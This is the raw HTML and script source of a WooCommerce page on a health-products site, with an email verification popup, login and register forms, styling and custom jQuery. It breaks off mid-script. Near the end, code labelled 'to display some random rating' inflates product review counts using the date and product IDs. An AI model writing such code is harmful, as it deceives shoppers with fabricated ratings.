									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/need-know-type-2-diabetes.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="da07673194" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/diabetes-mellitus/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a1324674fc" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/diabetes-mellitus/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"1a9483e88b","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768599283" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/need-know-type-2-diabetes.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/need-know-type-2-diabetes.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
